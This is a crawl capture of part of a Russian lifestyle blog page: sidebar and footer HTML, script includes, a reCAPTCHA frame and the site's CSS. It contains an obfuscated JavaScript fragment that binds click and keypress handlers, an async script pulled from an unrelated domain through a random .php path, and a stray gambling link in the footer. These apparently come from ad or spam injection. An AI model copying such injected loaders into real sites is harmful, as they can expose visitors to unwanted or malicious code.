          var pZK6edjBXe6CT = b6TDLTcktrjnP.parentNode;
          pZK6edjBXe6CT.appendChild(ciKTbOBoLl6Xl, b6TDLTcktrjnP);
          addHandler(b6TDLTcktrjnP, "mousedown", fGH9w8AtVpw73);
          addHandler(b6TDLTcktrjnP, "keypress", fGH9w8AtVpw73);
          }
          </script> ﻿
          <aside class="sidebar">
            <div class="sidebar__subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="sidebar__form">
                <div class="sidebar__subscribe-img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="sidebar__form-content">
                  <label for="sidebar-subscribe" class="sidebar__form-title">Получать новости блога на почту</label> <input type="email" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="sidebar-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-4">
              <div class="textwidget custom-html-widget">
                <noscript>
                <div></div>
</noscript>
              </div>
            </div>
            <div class="sidebar__comments" id="text-4">
              <div class="sidebar__title">
                Мы на Facebook. Подпишись и получай только самое интересное
              </div>
              <div class="textwidget">
                <p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F30plus.ru%2F&tabs&width=292&height=120&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1886950228209844" frameborder="0" scrolling="no"></iframe></p>
              </div>
            </div>
            <div class="rubrics rubrics--sidebar">
              <div class="rubrics__title">
                Рубрики
              </div>
              <div class="rubrics__content">
                <div class="rubrics__left">
                  <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                    </li>
                  </ul>
                </div>
                <div class="rubrics__right">
                  <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="sidebar__articles">
              <div class="sidebar__title">
                Топ статей
              </div>
<a href="/on/khobbi/nayti-film-po-opisaniyu-syuzheta.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Akter-1-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как найти фильм по описанию</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/otnosheniya/kak-muzha-proverit-na-izmenu.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как мужа проверить на измену: об</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/krasota/maski-dlya-lica-posle-40-let.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Maski-dlya-zhirnoy-kozhi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Маски для омоложения лица после</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/khobbi/pochemu-gitler-evreev-istreblyal.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Tolpa-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Почему Гитлер истреблял евреев</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/zdorove-on/narodnoe-sredstvo-ot-izzhogi.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semya-lna-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как быстро избавиться от изжоги</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a>
            </div>
            <div class="sidebar__comments" id="text-5">
              <div class="textwidget">
                <p>
                <script>

                (function(){var script = document.createElement('script');script.type = 'text/javascript';script.async = true;script.charset = 'utf-8';script.src = 'https://152фз.рф/widget/c52a03a0bfe8a3c900166a7ce24f2a00';document.getElementsByTagName('head')[0].appendChild(script);})();
                </script></p>
                <div id="fz_wrap"></div>
              </div>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-3">
              <div class="textwidget custom-html-widget">
                <div data-la-block="b8ad7eaa-a263-4c51-a823-a2d725a0bff0"></div>
              </div>
            </div>
          </aside>
        </main>
      </div>
    </div>
    <footer class="page-footer">
      <span class="page-footer__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></span>
      <div class="page-footer__text"><a href="https://maprossiya.ru/">1Вин</a><br><br>
        ©2019 год. Жизнь после 30.<br>
        Копирование контента запрещено и преследуется законом.
      </div>
      <div class="page-footer__counter">
        <noscript>
        <div style="position:absolute;left:-10000px;"></div>
</noscript>
      </div>
    </footer>
  </div>
  <script src="/wp-content/themes/Petrov_Theme/js/script.js"></script> 
  <script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script> 
  <script>


        WebFont.load({
                    google: { 
    families: ['PT Sans:400,400i,700,700i:cyrillic'] 
                     } 
         }); 
  </script> 
  <script type="text/javascript">

  function GoTo(link){window.open(link.replace("_","http://"));}
  </script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> 
  <script type="text/javascript">



  function addsmile($smile){
        document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';
  }

  jQuery(function() {
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() > 200){  
    jQuery('.totop').addClass("sticky");
         jQuery('.todown').removeClass("sticky");
  }
  else{
    jQuery('.totop').removeClass("sticky");
         jQuery('.todown').addClass("sticky");
  }
  });
                  jQuery('.totop').click(function(){
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                  });
                
  jQuery('.todown').click(function(){
                    jQuery("html, body").animate({ scrollTop: $(document).height()-$(window).height() }, 600);
                    return false;
                  });
        });
  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" id="toc-front-js-extra">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script>

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script async src="//alsmdb.com/xjw7l1291livm0py038hq786uqv876ypk7p.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3f7cec80ce4fdaa6c4a6456c90fe0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rP0Js7L0Ehk3ocY_7iXBqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769582412088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/css/main.css
body_size: 7239
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.container{margin:0 auto;min-width:320px;max-width:980px}@media screen and (min-width:767px) and (max-width:999px){.container{min-width:740px}}@media screen and (min-width:1000px){.container{min-width:980px}}@media screen and (max-width:767px){input[type=search]{-webkit-appearance:none;border-radius:0;outline:none}}input[type=email],input[type=search],input[type=text],textarea{padding-left:15px;padding-right:15px;outline:none}input[type=email]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,textarea:-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}.social{background-image:url("../img/social-sprite.png");background-repeat:no-repeat;background-size:97px 59px;display:block}.social-fb{width:9px;height:20px;background-position:-6px -4px}.social-gplus{width:30px;height:19px;background-position:-24px -5px}.social-ok{width:11px;height:20px;background-position:-5px -34px}.social-plus{width:17px;height:17px;background-position:-26px -34px}.social-twi{width:28px;height:19px;background-position:-64px -5px}.social-vk{width:26px;height:14px;background-position:-53px -34px}.page-wrapper{margin:0 auto;min-width:320px;max-width:980px;background-color:#fff}@media screen and (min-width:767px) and (max-width:999px){.page-wrapper{min-width:740px}}@media screen and (min-width:1000px){.page-wrapper{min-width:980px}}@media screen and (min-width:1000px){.page-wrapper__border{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;background-image:url("../img/y-border.jpg"), url("../img/y-border.jpg"), url("../img/x-border.png"), url("../img/x-border.png");background-repeat:repeat-y, repeat-y, repeat-x, repeat-x;background-position:top 7px right,
				top 7px left,
				top left 4px,
				bottom left 4px}.page-wrapper__outer{background-color:rgba(255, 255, 255, 0.28);width:1000px;margin:0 auto;margin-top:280px;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}}@media screen and (max-width:767px){.page-content{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:30px}}@media screen and (min-width:767px) and (max-width:999px){.page-content{padding-left:30px;padding-right:30px;padding-top:40px;padding-bottom:40px}}@media screen and (min-width:1000px){.page-content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.page-logo{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (min-width:1000px){.page-logo{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:490px;padding-left:45px;margin:0 auto;margin-top:20px}.page-logo__heading{text-transform:uppercase;font-weight:700}.page-logo__title{font-size:35px;margin:0;padding:0;color:#e74d4a}.page-logo__bottom{font-size:16px;line-height:20px;color:#333;margin-top:10px}}.navigation{position:relative;z-index:1;display:none}.navigation--opened{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation__list{margin:0;padding:0;list-style:none}.navigation__list a{display:block;text-decoration:none;color:#fff;font-size:18px;margin:0;border:1px solid transparent;transition:all 0.1s ease-in-out;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92)}.navigation__submit{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);margin-left:5px;width:35px;height:35px;background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #74f295 100%);background-repeat:no-repeat;background-size:16px 16px, 100% 100%;background-position:center center, top left;transition:all 0.3s ease-in-out}.navigation__submit:hover{background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #57c273 100%)}.navigation__search{border:none;height:35px;width:250px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 1px 0px rgba(255, 255, 255, 0.55), inset 0px 1px 1px 0px rgba(126, 126, 126, 0.44)}.navigation__form{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navigation__text{text-transform:uppercase;font-weight:700;font-size:17px;color:#fff;margin-right:auto;margin-left:10px}.navigation__logo{width:41px;height:38px;text-decoration:none;display:block}.navigation__logo img{display:block;width:100%;height:100%}.navigation__top{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #5999b7;height:50px}.navigation__toggle{cursor:pointer;display:block;width:50px;height:50px;position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-left:1px solid #85c7e4}.navigation__toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;background-color:#3b92c7;left:-2px}.navigation__toggle span{position:relative;display:block;background-color:#fff;width:18px;height:4px;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:after,.navigation__toggle span:before{content:"";display:block;background-color:#fff;width:18px;height:4px;position:absolute;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:before{top:-8px}.navigation__toggle span:after{top:8px}@media screen and (max-width:767px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:15px;padding-right:15px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__form{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;-webkit-order:1;-ms-flex-order:1;order:1}.navigation__list a{height:45px;line-height:45px;text-align:center}}@media screen and (min-width:767px) and (max-width:999px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:30px;padding-right:30px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__list a{height:55px;line-height:45px;text-align:center}.navigation__form{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:20px;-webkit-order:1;-ms-flex-order:1;order:1}}@media screen and (min-width:1000px){.navigation{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.6)}.navigation__form{-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:15px}.navigation__top{display:none!important}.navigation__list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__item{display:inline-block}.navigation__list a{display:inline-block;padding-left:20px;padding-right:20px;margin:0;height:50px;line-height:50px;border-right:1px solid #3b92c7;border-left:1px solid #85c7e4}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}}.breadcrumbs{list-style:none;margin:0;padding:0;margin-bottom:20px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item:last-child .breadcrumbs__link{color:#3b92c7;pointer-events:none;cursor:text;text-decoration:none}.breadcrumbs__item:last-child .breadcrumbs__link:hover{text-decoration:none}.breadcrumbs__item:not(:last-child):after{content:">";margin-left:5px;font-size:14px}.breadcrumbs__link{font-size:14px;color:#000}.breadcrumbs__link:hover{text-decoration:none}.articles__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.articles__item-wrapper:after,.articles__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__item-wrapper:after{right:-8px}.articles__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.articles__controls{position:relative;z-index:3}.articles__icon{display:inline-block;margin-right:10px}.articles__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.articles__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.articles__item{background-color:#eef4f7;position:relative;z-index:2}.articles__item:after{content:"";display:block;width:100%;height:126px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.articles__author:after{content:"|";margin-left:5px}.articles__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-top:30px}.articles__controls:after,.articles__controls:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__controls:after{right:-23px}.articles__controls:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.articles__comments{color:#000;text-decoration:none}.articles__comments--quantity{display:inline-block;height:34px;width:35px;text-align:center;color:#fff;line-height:33px;font-size:11px;font-weight:700;background-image:url("../img/icons/comments.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.articles__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.articles__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.articles__title:hover{text-decoration:underline}.articles__title a{text-decoration:none;color:#282828}.articles__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.articles__theme:after{content:"|";margin-left:5px}.articles__link{color:#3b92c7;text-decoration:none}.articles__link:hover{text-decoration:underline}.articles__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.articles__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.articles__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__img{width:100%;height:auto;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.articles{width:100%;padding-top:20px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__item:after{height:180px}.articles__img-wrapper:after{height:45px}.articles__img-wrapper:before{width:175px;height:40px;bottom:10px}.articles__title{margin-bottom:10px;font-size:18px;line-height:26px}.articles__button{text-align:center}.articles__controls{padding-top:20px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.articles__comments{margin-bottom:10px}.articles__info{font-size:13px}.articles__author span,.articles__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.articles{width:100%;padding-top:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}@media screen and (min-width:1000px){.articles{width:660px;padding:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}.sidebar{display:none}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.6);border:1px solid #e8e8e8;margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (min-width:1000px){.sidebar{z-index:0;display:block;position:relative;background-color:#e6f6fc;width:320px;padding-left:13px;padding-right:15px;padding-top:60px}.sidebar:before{content:"";width:1px;height:100%;position:absolute;top:0;left:-1px;background-color:#dae6fa}.sidebar__subscribe{padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.sidebar__subscribe-img{width:100%;position:absolute;top:-60px}.sidebar__subscribe-img img{display:block;width:100%;height:auto}.sidebar__form{background-color:#e6f6fc;position:relative;padding-top:100px;padding-left:5px;padding-right:5px;padding-bottom:5px}.sidebar__form-content{background-image:linear-gradient(to top, #fff, #fff 80%, transparent);box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}.sidebar__form-title{display:block;font-size:19px;line-height:1.1;text-transform:uppercase;color:#282828;font-weight:700;text-align:center;margin-bottom:20px}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.7);margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.sidebar__title{text-transform:uppercase;font-size:18px;font-weight:700;color:#272727;text-align:center}.sidebar__comments{margin-top:20px;position:relative;padding-top:15px}.sidebar__comments:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 